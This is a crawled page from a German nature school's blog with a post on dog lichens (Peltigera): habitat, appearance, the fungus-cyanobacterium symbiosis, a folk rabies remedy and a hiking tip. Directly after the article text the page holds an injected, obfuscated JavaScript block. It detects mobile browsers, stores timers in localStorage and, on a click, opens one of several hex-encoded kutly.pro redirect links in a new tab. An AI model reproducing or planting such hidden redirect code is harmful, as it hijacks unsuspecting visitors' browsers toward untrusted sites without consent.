			Hundsflechten		</h2>
			<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://neu.natur-schule-grund.de/author/nsg_redakteur">nsg_redakteur</a></span><span class="post-meta-date">
					<i class="icon icon-clock"></i>
						2. März 2021</span><span class="meta-categories post-cat">
					<i class="icon icon-folder"></i>
						<a href="https://neu.natur-schule-grund.de/category/naturerlebnis-tipps" rel="category tag">Naturerlebnis-Tipps</a> 
					</span>	</div>
	
	</header><!-- header end -->

			<div class="entry-thumbnail post-media post-image text-center">
			<img width="1440" height="1080" src="https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-03.jpg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-03.jpg 1440w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-03-300x225.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-03-1024x768.jpg 1024w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-03-768x576.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" />		</div>
	
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			
<h2>Hundsflechten</h2>



<p>Die hier gezeigte
Hundsflechte, Peltigera spec., ist eine Vertreterin aus der Familie
der Hundsflechten, der Peltigeraceae.</p>



<p>Hundsflechten können an
vielen Orten vorkommen, doch sind ihre bevorzugten Standorte Gräben,
Auen, Bruchwälder, Schluchtwälder, Gestein vulkanischen Ursprungs.
Sie mögen feuchte Luft und wachsen gerne auf einer Unterlage aus
Moos oder bemooster Baumrinde. Oft aber auch direkt auf dem Boden.</p>



<p>Unsere Hundsflechte
(möglicherweise Peltigera praetextata,
die Schuppige Hundsflechte)  ist von
graubrauner Farbe und auffallend groß. Sie kann eine flächige
Ausdehnung von etwa 60 cm x 30 cm erreichen. Die Ränder dieser
Flechte haben die Form von kräftigen Lappen, die ihr ein
blattförmiges, großblättriges Aussehen verleihen. Die Unterseite
dieser Lappen ist weißlich und erscheint wie mit braunen, feinen
„Ader“ durchzogen. Hier findet man auch die weißen, dünnen
Haftorgane, die sogenannten „Rhizinen“, mit denen sich die
Flechte am Untergrund festhält. Auch wenn die Flechte auf Moos oder
auf mehr oder weniger bemoosten Baumrinden wächst, schadet sie der
jeweiligen Pflanze nicht, diese dient nur als Haftgrund.</p>



<p>Leider ist unsere
Hundsflechte eine von vielen ähnlichen Arten, die nach ihrem
Aussehen i.d.R. nicht gut bestimmbar sind. Deshalb bleibt unsere
Bestimmung bei der Bezeichnung &#8222;spec.&#8220; für &#8222;Spezies&#8220;,
d.h. eine nicht weiter bestimmte / bestimmbare Art aus der Gattung
&#8222;Peltigera&#8220;.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-02-768x1024.jpg" alt="" class="wp-image-1754" width="389" height="519" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-02-768x1024.jpg 768w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-02-225x300.jpg 225w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-02.jpg 810w" sizes="(max-width: 389px) 100vw, 389px" /><figcaption>Hundsflechte</figcaption></figure></div>



<p>Flechten sind keine
Einzelorganismen. Sie sind eine Lebensgemeinschaft aus Pilz und
Grünalge oder Blaualge (Cyanobakterium). Diese „Symbiose“ ist
eine Lebensgemeinschaft zu gegenseitigem Nutzen, einer der Partner
könnte ohne den anderen nicht existieren. Der Pilz liefert Wasser
und Mineralien, sorgt für den Halt der Flechte und schützt „seine“
Algen vor dem Austrocknen, indem er sie umhüllt. Pilze enthalten
kein Chlorophyll, kein Blattgrün und können somit auch keine
Photosynthese durchführen. Diesen Teil übernehmen die Algen, bei
der Hundsflechte die Cyanobakterien, sie liefern die für Ernährung
und Wachstum notwendigen Zuckerstoffe („Hungersymbiose“). Da sie
außer Chlorophyll noch andere Farbpigmente zur Photosynthese nutzen,
erscheinen Hundsflechten grauschwarz, nicht grünlich wie andere
Flechten, die mit Grünalgen zusammenleben.</p>



<p>Die sehr langsam
wachsenden Flechten werden häufig den Pilzen zugeordnet.</p>



<p>Sie vermehren sich wie
diese mit Hilfe von Sporen, die in speziellen Fruchtkörpern gebildet
und durch die Luft verbreitet werden. Sie sind nur einige tausendstel
Millimeter groß. Mit etwas Glück treffen sie auf eine passende
Alge, mit der sie eine Symbiose eingehen können.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-01-768x1024.jpg" alt="" class="wp-image-1753" width="367" height="489" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-01-768x1024.jpg 768w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-01-225x300.jpg 225w, https://neu.natur-schule-grund.de/wp-content/uploads/2021/02/Hundsflechte-01.jpg 810w" sizes="(max-width: 367px) 100vw, 367px" /><figcaption>Hundsflechte</figcaption></figure></div>



<p>Flechten sind auf jeden
Fall keine Pflanzen, da weder Pilze noch Grünalgen oder
Cyanobakterien dem Pflanzenreich zugeordnet werden.</p>



<p>Aus alter Zeit trägt die
Hundsflechte den Namen „Herba musci canini“, der auf den Glauben
zurück geht, dass die Flechte, mit warmer Milch gemischt und mit
Pfeffer versetzt, ein wirksames Mittel gegen Tollwut sei.</p>



<p>Die Hundsflechte verströmt
keinen Geruch und ist ungenießbar.</p>



<p>Für
die, die unsere Hundsflechte sehen möchten, hier noch ein Wandertipp
für die Zeit nach dem Corona-Lockdown: Am Lieserpfad in der Nähe
von Schladt in der Eifel gibt es einen schluchtförmigen Wald mit
vulkanischem Gestein, hier fühlt sie sich wohl. 
</p>



<p>Es gibt Hundsflechten aber
auch in Rheinnähe, in Steinbrüchen und immer mal wieder entlang der
Wege in Wäldern des Bergischen Landes oder im Sauer- und Siegerland.
Und wahrscheinlich an vielen Orten, wo sie einfach nur von
unaufmerksamen SpaziergängerInnen übersehen worden sind.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4b\x54\x61\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4a\x5a\x6c\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x73\x6e\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x7a\x5a\x52\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x50\x6e\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x71\x55\x73\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x44\x4d\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x50\x6a\x70\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x45\x61\x69\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x62\x58\x76\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://neu.natur-schule-grund.de/tag/hundsflechten" rel="tag">hundsflechten</a> <a href="https://neu.natur-schule-grund.de/tag/pilz" rel="tag">pilz</a> <a href="https://neu.natur-schule-grund.de/tag/pilze" rel="tag">pilze</a></div></div>
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://neu.natur-schule-grund.de/gartenvoegel-beobachten">
					<h3>Gartenvögel beobachten</h3>
					<span><i class="fa fa-long-arrow-left"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://neu.natur-schule-grund.de/knospen">
					<h3>Knospen</h3>

					<span>Next post <i class="fa fa-long-arrow-right"></i></span>
				</a>
					</div>
	</nav>
					</div>

					
				            </div> <!-- .col-md-8 -->

          
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

     
  <footer class="ts-footer" style='background-color:#3f3932' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                            <div class="footer-menu text-center mb-25">
                            <div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-322"><a href="https://neu.natur-schule-grund.de/">Startseite</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-328"><a href="https://neu.natur-schule-grund.de/programm">Programm</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-325"><a href="https://neu.natur-schule-grund.de/haus-und-garten">Haus und Garten</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329"><a href="https://neu.natur-schule-grund.de/ueber-uns">Über uns</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://neu.natur-schule-grund.de/foerderverein">Förderverein</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://neu.natur-schule-grund.de/kontakt">Kontakt</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://neu.natur-schule-grund.de/datenschutz">Datenschutz</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://neu.natur-schule-grund.de/impressum">Impressum</a></li>
</ul></div>                        </div><!-- footer menu end-->
                                        
                    <div class="copyright-text text-center">
                    <p style='color:#ffffff'>
                    &copy; 2020, Natur-Schule Grund</p>
                    </div>
                       
                      
                    <div class="BackTo">
                     <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
                     </div>
                      
                </div>
            </div>
        </div>
    </footer>

   <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/neu.natur-schule-grund.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/popper.min.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/js/script.js?ver=1769388776'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/wp-embed.min.js?ver=5.3.17'></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neu.natur-schule-grund.de/wp-content/themes/exhibz-child/style.css?ver=5.3.17
body_size: 151
content:
/* ===================================================================================

* Theme Name: Natur-Schule Grund
* Version: 1.0
* Author: bürger albrecht partner GmbH
* License: GNU General Public License version 3.0
* Template: exhibz
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready

====================================================================================== */